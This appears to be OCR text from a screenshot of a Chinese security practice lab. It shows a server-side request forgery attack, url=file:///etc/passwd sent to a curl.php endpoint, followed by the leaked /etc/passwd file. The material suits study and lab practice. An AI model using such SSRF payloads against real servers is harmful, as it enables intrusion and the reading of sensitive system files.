 网络安全就业推荐 bilibili
freebu
FreeB
TrickB
分享到
百度翻
百度翻
新标签页
yinwe
China
SSF
不安全 | 47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=file:///etc/passwd
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others Python Html 网址导航 » 其他书签
ssrf概述
ssrf_curl源码
学累了？,来听首歌吧！
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB
Server:/var/lib/mysql:/sbin/nologin dockerroot:x:996:994:Docker User:/var/lib/docker:/sbin/nologin